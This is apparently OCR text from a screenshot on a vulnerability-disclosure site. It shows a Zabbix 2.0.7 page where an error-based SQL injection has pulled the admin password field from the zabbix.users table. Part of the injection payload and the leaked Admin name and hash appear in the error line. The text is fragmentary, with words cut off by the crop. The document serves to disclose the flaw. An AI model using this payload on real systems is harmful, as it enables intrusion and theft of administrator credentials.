 X
Help | Get supp
entory Reports
verview | Web | Latest data | Triggers | Events | Graphs | Screens | Maps | IT services
ERROR: Page received incorrect data
d "applications" is not integer.
B MONITORING
Group al
Number of steps Last check Status
No web checks defined.
passwd,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry 'Admin~678035b3fba7c42749e8bb5c5c0 ~1' fo
Zabbix 2.0.7 Copyright 2001-2013 by Zabbix SIA | Co
www.wooyun.org